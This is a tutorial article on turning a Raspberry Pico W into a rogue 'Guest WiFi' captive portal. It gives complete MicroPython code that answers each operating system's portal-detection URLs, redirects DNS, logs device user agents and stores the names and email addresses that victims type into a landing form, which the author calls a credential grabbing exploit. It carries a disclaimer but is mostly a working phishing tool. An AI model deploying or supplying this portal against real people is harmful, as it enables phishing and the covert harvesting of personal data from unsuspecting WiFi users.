Physical Hacking: Turning a Raspberry Pico into a captive portal
—
The Raspberry Pico microcontroller is a stunning device that can be employed in several application areas, from reading sensor data, drawing pixels on a screen, and consuming APIs. Its small form factor, enough hardware power, and programmable behavior contribute equally. But did you know that the Pico can be used for hacking as well?
This article shows how to create a captive portal that runs on a Raspberry Pico W. A captive portal is an informal way with which client devices connect to local WiFi with the intention to gain full access to the internet. Since clients connect unsolicited to these portals, and because the user provides some amount of personal information, several exploits can be engineered. Creating a captive portal is surprisingly easy with the right software and the knowledge which clients require which URLs. You will learn both aspects in this article.
This article is for educational purposes only. Only use computers and devices that you own, and be mindful that they can be damaged.
The technical context for this article is MicroPython v1.23.0 and the webserver/webpage templating library phew v0.0.3. The examples should work with newer versions too, but might require some code changes.
The initial idea for this topic was sparked by an excellent article in the German computer magazine CT 2023/27 titled "Raspberry Hacking: Phishing Hotspot". The article itself cannot be accessed, but its link collection is available on the public internet.
Required Hardware
As with several other microcontroller projects, the required bill of materials is short and concise:
- Raspberry Pico W (model 1 and 2)
What is a Captive Portal?
A captive portal is a WiFi hotspot to which client devices connect autonomously. Typically, you encounter these portals in public spaces, cafes or hotels. For a not registered device, HTTP redirects and DNS redirects force the device to open the portal landing page. This page typically shows branded information and advertisement, and a form asking for personal details and agreement to the service usage. Once accepted, the portal puts the clients MAC address into an allowlist, and full internet access is granted.
In this process, several exploits can be placed.
- Device sniffing: The captive portal opens a device specific workflow, and some devices may make hotspot requests unsolicited. This can be used to passively grab device metadata.
- Information dissemination: The portals landing page is shown to the client without restrictions, it can provide unsolicited information.
- Information stealing: A branded website fake might induce users to provide personal information.
- Man in the Middle: The portal controls HTTP requests. The ruleset of HTTP and DNS redirects that are enforced on new clients can be used for traffic shaping and interception.
MicroPython and Library Setup
To program the portal, the Pico needs to be flashed with MicroPython and include an external library. The concrete steps are:
- Download the latest MicroPython distribution for the Raspberry Pico W
- Connect the Pico to your computer, hold down the bootsel button, and put the Pico into USB mode
- Drag and drop the MicroPython UF2 image to the Pico

The Pico reboots itself. Then, open the Thonny IDE, configure the interpreter to "MicroPython (Raspberry Pi Pico)", and select your connected board. Using Thonny's file explorer, you can add the required library.
- Go to the phew library GitHub project, and either download the latest release or the projects current code base from the main branch
- Create the folder
lib, and then copy the phew source code into this directory - Create an empty file called
__init__.pyinside thelibfolder
The resulting file structure should look like this:
Programming the Captive Portal
Similar to the well-known framework Flask, phew simplifies web application development. With just a few lines of code, combining annotations and plain Python functions, handlers for specific HTTP requests can be created. While this blog article is not an exploration of this framework itself, it will cover most of its functions nevertheless, but geared towards creating a captive portal.
The following code starts a local access point and a webserver that responds to the default route / with a text message. All other requests will be responded with the status code 404.
from phew import server
from phew import access_point

SSID = "Guest WiFi"

@server.route("/", methods=["GET", "POST"])
def start_portal(request):
  return "Hello from Raspberry Pico", 200, "text/html"

@server.catchall()
def catchall(request):
  return "Not found", 404

print("starting ...")

ap = access_point(SSID)
ip = ap.ifconfig()[0]
print(f"access point ip: #{ip}")

server.run()
To run this code, you can create a main.py file in the projects root directory with this code as its content, or just click on the Run button. Once the script is started, the local endpoint becomes available. Connect to it, then open http://192.168.4.1 in your browser.
The Thonny terminal prints a simplified access log:
starting ...
access point ip: #192.168.4.1
2024-09-29 15:07:56 [info     / 162kB] > starting web server on port 80
2024-09-29 15:08:58 [info     / 153kB] > GET / (200 OK) [284ms]
2024-09-29 15:08:58 [info     / 162kB] > GET /favicon.ico (404 Not Found) [29ms]
2024-09-29 15:09:42 [info     / 155kB] > GET /menu.html (404 Not Found) [278ms]

Rendering a Web Page
Phew also supports templated web pages. Let’s use this feature to show a web page with a form asking for the users e-mail address and name.
In the Pico’s filesystem, create the file www/index.html with this content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Physical Hacking: Turning a Raspberry Pico into a captive portal</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1>Physical Hacking: Turning a Raspberry Pico into a captive portal</h1>
    <form action="#" method="post">
        <label for="email">Email:</label><br>
        <input type="email" id="email" name="email" required><br><br>

        <label for="name">Name:</label><br>
        <input type="text" id="name" name="name" required><br><br>

        <label for="surname">Surname:</label><br>
        <input type="text" id="surname" name="surname" required><br><br>

        <input type="checkbox" id="agree" name="agree" required>
        <label for="agree">I agree to the terms and conditions</label><br><br>

        <input type="submit" value="Submit">
    </form>
</body>
</html>
Now, in the phew app, change the source code to include the template and forward the title parameter. Change the start_portal method as shown:
from phew import template

PATH = "www/"

@server.route("/index.html", methods=["GET", "POST"])
def start_portal(request):
  return template.render_template(PATH + "index.html", title="Guest Wifi")
The template is rendered - but without any styling, this looks rather untrustworthy.
Serving CSS
Let’s add additional styling. Create the file www/style.css with this content:
body {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    height: 100vh;
    margin: 0;
    background-color: #f0f0f0;
}
.box>*:first-child {
  align-self: stretch;
}
.form-container {
    width: 400px;
    height: 400px;
    padding: 20px;
    margin-top: 50px;
    background-color: #ffffff;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
input[type="text"],
input[type="email"] {
    width: 100%;
    padding: 8px;
    margin-bottom: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
}
input[type="checkbox"] {
    margin-right: 5px;
}
input[type="submit"] {
    width: 100%;
    padding: 10px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}
input[type="submit"]:hover {
    background-color: #0056b3;
}
To serve the CSS, a new route is required too:
@server.route("/style.css", methods=["GET", "POST"])
def style(request):
  return server.Response(template.render_template(PATH + "style.css"), 200, {"Content-Type": "text/css"})
Now the site looks like a proper portal:
Client-Specific Routes

Each client device - Android phones, iPhones, Windows/Linux/OsX laptops, require specific URL paths and expects a specific status code to "negotiate" with the captive portal.
According to the original article that provided the idea, and the Wikipedia page, the following rules need to be kept:
- OsX:
/hotspot-detect.htmlwith the plain text content "Success" - Android:
/generate_204with status code 204 and no content - Windows:
/redirectwith no content, and two routes that are accessed to test if the connected hotspot is a captive portal:/connecttest.txtwith the plain text content "Microsoft Connect Test", and/ncsi.txtwith "Microsoft NCSI" to cover current and past Windows versions, - Linux: For gnome-based desktops
/check_network_status.txtwith the plain text message "NetworkManager is online", and for KDE that’s/withOK
During tryout with Android and OsX, I found that returning the mentioned text content is not important, the presence of the route is sufficient. Also, browsers might request additional routes, for example a Firefox browser tries to resolve /canonical.html. However, if this route is not present, it also does not interfere with the portal workflow process.
Therefore, to implement the captive portal functions, a redirect to the portal landing page is implemented for the main routes, and other routes jus return a positive status code.
@server.route("/hotspot-detect.html", methods=["GET"])
@server.route("/generate_204", methods=["GET"])
@server.route("/redirect", methods=["GET"])
@server.route("/check_network_status.txt", methods=["GET"])
def hotspot(request):
    return server.redirect(f"http://{DOMAIN}/", 302)

@server.route("/ncsi.txt", methods=["GET"])
@server.route("/connecttest.txt", methods=["GET"])
def hotspot_connecttest(request):
    return "", 200
Credential Grabbing Exploit
With all aspects implemented, the final part is to add the information stealing exploit. The device shall create logfiles containing the request user agent, and another file that stores the filled in form data.
First, the method to create a logfile is implemented. In the current MicroPython version, it is not possible to open a file and append text to it. Therefore, a new logfile will be created, with its timestamp as the filename. The following method prints its message and all key-value pairs of the provided dict object. Also note the explicit sleep commands - I had some cases where files would not be created properly, waiting between opening and closing helped.
def log_to_file(msg, request):
    timestamp = "".join([str(c) for c in list(localtime())])
    filename = LOG_PATH + timestamp + ".txt"

    sleep(0.3)
    with open(filename, "w") as file:
        file.write(msg + "\n")
        for key, value in request.items():
            file.write(f"{key}: {value}\n")
    sleep(0.3)
    return None
The user-agent will be grabbed whenever one of the hotspot routes is accessed. Add a function call off log_to_file as shown in the following.
# ...
def hotspot(request):
    log_to_file("hotspot", {"path": request.path, "user-agent":request.headers["user-agent"]})
    return server.redirect(f"http://{DOMAIN}/", 302)

#...
def hotspot_connecttest(request):
    log_to_file("connect_test", {"path": request.path, "user-agent":request.headers["user-agent"]})
    return "", 200
The login form requires all fields to be filled out, and then makes a POST request. Inside the corresponding handler function, the form data will be logged, and then a simple HTML page rendered.
@server.route("/login", methods=["POST"])
def login(request):
  log_to_file("Login Data ", request.form)

  return template.render_template(PATH + "success.html", title="Success")
The HTML code for the success page is as follows:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Physical Hacking: Turning a Raspberry Pico into a captive portal</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1>Physical Hacking: Turning a Raspberry Pico into a captive portal</h1>
    <p>Thank you for registering. You are connected to the WiFi.</p>
</body>
</html>
Bring the hotspot online, and after some time, the logfiles will pile up.

The files are stored on the device itself. For remote access, a secret route, password protected, could be implemented, but I will leave this as an exercise.
Complete Source Code
Here is the complete handler source code:
from phew import server
from phew import access_point
from phew import template
from phew import dns
from time import localtime, sleep

SSID = "Guest WiFi"
PATH = "www/"
LOG_PATH = "log/"
DOMAIN = "hot.spot.com"

@server.route("/hotspot-detect.html", methods=["GET"])
@server.route("/generate_204", methods=["GET"])
@server.route("/redirect", methods=["GET"])
@server.route("/check_network_status.txt", methods=["GET"])
def hotspot(request):
    log_to_file("hotspot", {"path": request.path, "user-agent":request.headers["user-agent"]})
    return server.redirect(f"http://{DOMAIN}/", 302)

@server.route("/ncsi.txt", methods=["GET"])
@server.route("/connecttest.txt", methods=["GET"])
def hotspot_connecttest(request):
    log_to_file("connect_test", {"path": request.path, "user-agent":request.headers["user-agent"]})
    return "", 200

@server.route("/", methods=["GET", "POST"])
def start_portal(request):
  return template.render_template(PATH + "index.html", title="Guest WiFi")

@server.route("/login", methods=["POST"])
def login(request):
  data = {"user-agent":request.headers["user-agent"]}
  data.update(request.form)
  log_to_file("Login Attempt ", data)
  return template.render_template(PATH + "success.html", title="Success")

@server.route("/style.css", methods=["GET", "POST"])
def style(request):
  return server.Response(template.render_template(PATH + "style.css"), 200, {"Content-Type": "text/css"})

@server.catchall()
def catchall(request):
    return "Not found", 404

def log_to_file(msg, request):
    timestamp = "".join([str(c) for c in list(localtime())])
    filename = LOG_PATH + timestamp + ".txt"
    print(filename)

    sleep(0.3)
    with open(filename, "w") as file:
        file.write(msg + "\n")
        for key, value in request.items():
          file.write(f"{key}: {value}\n")
    sleep(0.3)
    return None

print("starting captive portal ...")

ap = access_point(SSID)
ip = ap.ifconfig()[0]
dns.run_catchall(ip)
print(f"access point ip: #{ip}")

server.run()
Follow Up & Related Projects
To improve this project, two aspects come to my mind. First, adding a SSL certificate to ensure an encrypted connection. The phew library itself has no support for certificates, but there is TLS support in MicroPython with the SSL/TLS module. However, this would mean to rewrite the framework to support TLS as well. And the second aspect is to remove the DNS redirects once a client acknowledged the conditions on the landing page. However, this is also not a use case of the phew library.
Exploring other projects, the idea to implement a captive portal with the Pico W gained some traction in the open-source community.
- Wifimanager Pico: A standalone GitHub project, it creates a captive portal with a clean UI. The first step is to define the designated WiFi network for which the captive portal stores its credentials. Upon first connection, it will scan all neighboring networks, and the user selects the target and enters the credentials. When the captive portal can connect to the target successfully, its credentials are stored. Then, all new devices that connect will get the stored credentials. It would be interesting to see if information stealing and man in the middle attacks could be realized.
- PicoW Captive Portal: This guide contains valuable information about the specific behavior of clients regarding captive portal webpage URLs and expected status codes. It details how recent Android smartphones, iPhones, Windows and OsX laptops search a captive portal for their credentials. This article continues to implement a captive portal also using the phew project.
- phewAP: An example project using phew to implement a captive portal, showing other features such as how to access the Pico’s hardware to make the onboard LED blink when a button on a webpage is pressed.
Conclusion
A captive portal is a WiFi hotspot typically encountered at Cafes or hotels. A portal uses HTTP and DNS redirects to emerge upon a landing page. Typically, personal information and acknowledgement of usage conditions is requested on this page, and when acknowledged by the user, full access to the internet is provided. This article showed how to implement a captive portal on the Raspberry Pico W Microcontroller. You learned how to setup the Pico with MicroPython and the phew library, saw how to implement HTTP routes that mimic a captive portal, and understood how to extract device metadata during connection attempts and store personal information that users enter on the landing page.